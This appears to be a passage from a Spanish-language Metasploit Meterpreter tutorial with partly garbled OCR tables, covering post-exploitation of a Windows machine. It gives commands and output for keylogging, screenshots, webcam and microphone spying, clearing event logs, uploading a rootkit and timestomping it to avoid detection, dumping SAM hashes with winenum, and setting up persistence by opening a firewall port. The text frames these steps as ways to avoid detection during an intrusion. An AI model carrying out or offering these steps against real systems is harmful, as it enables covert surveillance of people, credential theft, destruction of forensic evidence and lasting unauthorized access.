

**Volcado del contenido de la captura** 

Paramos el **sniffer con sniffer Stop 1**, localizamos el fichero creado capturado.pcap en la siguiente ubicación por defecto C:\Archivos de programa\Metasploit\Framework3\home\Administrador y lo abriremos con whireskark , una herramienta open source destinada a la monitorización y de la que daremos una breve descripción en un apartado posterior.

# Screenshot

Con este modulo podemos capturar en cualquier momento instantáneas del escritorio del equipo remoto y guardarlas en formato imagen.

Meterpreter > screeenshot



Este script captura las pulsaciones de teclado del equipo remoto.



**Volcado del resultado de la captura** 

Con **keyscan\_stop** paramos la captura.

Ų


Con clearev borraremos el rastro que podamos dejar en el registro del sistema remoto.



**Visor de sucesos** 



**Borrado de los sucesos del sistema** 



Nos puede interesar modificar las fechas de los ficheros que subamos para así evitar ser detectados en una instrusión, con timestomp tenemos la posibilidad de realizar dicha modificación.

Nuestro escenario representa un sistema remoto con sesión de meterpreter creada, en la que subimos un fichero (podria ser un rootkit).

Primero subiremos el fichero rootkit.exe creado el 03/11/2011

**Meterpreter > upload c:\\rootkit.exe c:\\rootkit.exe** 



**Subida de los fichero al sitema remoto** 

Comprobaremos la fecha de creación de fichero realizando una busqueda en el equipo remoto

### **Meterpreter> pwd**

Nos mostrará en que directorio estamos ubicados.

### **Meterpreter> cd \**

Nos situamos en la raiz donde esta ubicado el fichero que hemos subido



**Atributos de los ficheros** 

Si escribimos **timestomp rootkit.exe –v** 

| <b>STI</b> bash                           |                                       |     |                           |  |                           | 1 - ID. |  |
|-------------------------------------------|---------------------------------------|-----|---------------------------|--|---------------------------|---------|--|
| 100444/r--r--r-- 0                        |                                       | fil | 2007-08-23 07:51:12 +0100 |  | IO.SYS                    |         |  |
| $100444/r--r--r--0$                       |                                       | fil | 2007-08-23 07:51:12 +0100 |  | MSDOS.SYS                 |         |  |
| 40555/r-xr-xr-x 0                         |                                       | dir | 2010-12-28 12:46:22 +0100 |  | MSOCache                  |         |  |
| 100555/r-xr-xr-x 47564                    |                                       | fil | 2007-08-23 08:29:32 +0100 |  | NTDETECT.COM              |         |  |
| 40777/rwxrwxrwx 0                         |                                       | dir | 2007-08-23 09:13:06 +0100 |  | RECYCLER                  |         |  |
| 40777/rwxrwxrwx 0                         |                                       | dir | 2007-08-23 08:50:27 +0100 |  | System Volume Information |         |  |
| 40777/rwxrwxrwx 0                         |                                       | dir | 2010-12-29 16:44:28 +0100 |  | WINDOWS                   |         |  |
| 100444/r--r--r-- 211                      |                                       | fil | 2007-08-23 08:42:52 +0100 |  | boot.ini                  |         |  |
| $100444/r--r--r-- 251168$ fil             |                                       |     | 2010-05-21 11:53:01 +0100 |  | ntldr                     |         |  |
| l100666/rw-rw-rw- 805306368 fil           |                                       |     | 2011-01-03 11:54:35 +0100 |  | pagefile.sys              |         |  |
| 40777/nwxnwxnwx 0                         |                                       | dir | 2010-05-21 11:29:52 +0100 |  | prova                     |         |  |
| 100666/rw-rw-rw- 0                        |                                       | fil | 2010-11-23 00:53:12 +0100 |  | prueba.txt                |         |  |
| 100777/rwxrwxrwx 0                        |                                       | fil | 2011-01-03 12:04:01 +0100 |  | rootkit.exe               |         |  |
| 100777/rwxrwxrwx 24576                    |                                       | fil | 2007-10-08 22:29:03 +0100 |  | servidor.exe              |         |  |
| 140777/rwxrwxrwx                          | 0.                                    | dir | 2010-11-20 13:25:45 +0100 |  | wsusclient                |         |  |
|                                           |                                       |     |                           |  |                           |         |  |
| meterpreter > timestomp rootkit.exe -v    |                                       |     |                           |  |                           |         |  |
| lModified                                 | $: 2011 - 01 - 03$ 12:04:01 +0100     |     |                           |  |                           |         |  |
| lAccessed                                 | $: 2011 - 01 - 03$ $12:04:01$ $+0100$ |     |                           |  |                           |         |  |
| Created <b>Card</b>                       | $: 2011 - 01 - 03$ $12:04:01$ $+0100$ |     |                           |  |                           |         |  |
| Entry Modified: 2011-01-03 12:04:01 +0100 |                                       |     |                           |  |                           |         |  |
| meterpreter >                             |                                       |     |                           |  |                           |         |  |

**Visualiza las propiedades de fecha del fichero** 

y comprobamos que esta creado, vemos tambien que existe un fichero prueba.txt con fecha 23/11/2010 y con el cual queremos igualar la fecha.

### **Meterpretert> timestomp c:\\rootkit.exe –f c:\\prueba.txt**

| <b>Bil</b> bash                                                                                                    |                                                                                                    |     |                           |                                        |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---------------------------|----------------------------------------|--|
| 100444/r--r--r-- 211                                                                                                    |                                                                                                    | fil | 2007-08-23 08:42:52 +0100 | boot.ini                               |  |
| 100444/r--r--r-- 251168                                                                                                    | $f_{1}$                                                                                                    |     | 2010-05-21 11:53:01 +0100 | ntldr                                  |  |
| 100666/rw-rw-rw- 805306368 fil                                                                                                    |                                                                                                    |     | 2011-01-03 11:54:35 +0100 | pagefile.sys                           |  |
| 40777/rwxrwxrwx 0 dir                                                                                                    |                                                                                                    |     | 2010-05-21 11:29:52 +0100 | prova                                  |  |
| 100666/rw-rw-rw- 0<br>100777/rwxrwxrwx 0                                                                                                    |                                                                                                    | fil | 2010-11-23 00:53:12 +0100 | prueba.txt                             |  |
|                                                                                                    |                                                                                                    | fil |                           | 2011-01-03 12:04:01 +0100 rootkit.exe  |  |
| 100777/rwxrwxrwx 24576 fil                                                                                                    |                                                                                                    |     |                           | 2007-10-08 22:29:03 +0100 servidor.exe |  |
| 40777/rwxrwxrwx                                                                                                    | $\sim$ 0                                                                                                    | dir |                           | 2010-11-20 13:25:45 +0100 wsusclient   |  |
| meterpreter > timestomp rootkit.exe -v<br>Modified : 2011-01-03 12:04:01 +0100<br>Accessed<br>lCreated <b>compared</b><br>Entry Modified: 2011-01-03 12:04:01 +0100<br> meterpreter > timestomp c:\\rootkit.exe -f c:\\prueba.txt<br>Setting MACE attributes on c:\rootkit.exe from c:\prueba.txt<br>meterpreter > timestomp c:\\rootkit.exe -v<br>Modified<br>Accessed<br>Created <b>communication</b><br>Entry Modified: 2010-11-23 00:53:12 +0100<br>$\blacksquare$ meter $\blacksquare$ | $: 2011 - 01 - 03$ 12:04:01 +0100<br>$: 2011 - 01 - 03$ $12:04:01$ $+0100$<br>: 2010-11-23 00:53:12 +0100<br>: 2010-11-23 00:53:12 +0100<br>$: 2010 - 11 - 23 00:53:12 + 0100$ |     |                           |                                        |  |

**Fecha modificada** 

Como podemos comprobar nos ha cambiado la fecha de rootkit.exe por la de prueba.txt,

Si queremos complicar la situación todavía más con el parametro –b, pondremos la fecha en un rango 01/01/1601.



El módulo Webcams conectará la Webcam remota a nuestro equipo, así podemos ver quien esta conectado remotamente o que pasa en el habitáculo donde está la cámara.

### **Meterpreter >run webcam**



### **Opciones:**

### **Webcam\_list**

Lista las Webcams disponibles

### **Webcam\_Snap**

Toma una instantánea de la Webcams seleccionada.

## Sound recorder

Podemos captura el audio del micrófono con Soundrecorder, donde tan solo debemos indicarle los intervalos de tiempo en segundos con el parámetro –i con los que se producirá la grabación.

### **Meterpreter> run sound\_recorder**

- **-h menú ayuda**
- **i intervalos de tiempo de 30 segundos**



**Grabación de sonido del micro remoto** 

# get\_application\_list

Nos muestra las aplicaciones instaladas en el equipo remoto.



**Aplicaciones instalada en el sistema remoto** 



Con winenum tendremos un volcado del sistema con entradas dns, rutas, programas instalados, hash de la sam, recursos compartidos, todo ello grabado en la siguiente ruta

**C:\Archivos de programa\Metasploit\Framework3\home\Administrador\.msf3\logs\scripts\winenum\** 



**Ficheros con los resultados del script winenum**

## Metsvc

Cuando hemos accedido por primera vez al sistema remoto, y nos desconectamos de la sesión de meterpreter, quizás nos interese volver a conectarnos si necesidad de volver a explotar la vulnerabilidad, tenemos la posibilidad de crear un servicio remoto con el cual poder volver a conectarnos cuando queramos.

Tengamos en cuenta que en el caso de que se tenga habilitado en el equipo remoto el firewall de Windows, tendremos que abrir el puerto:

Antes de desconectar la sesión inicial de meterpreter ejecutamos lo siguiente:

Nos conectaremos por consola cmd ejecutando **execute –f cmd.exe –i –t** 

### **netsh firewall add portopening TCP 31337 [nombre]**

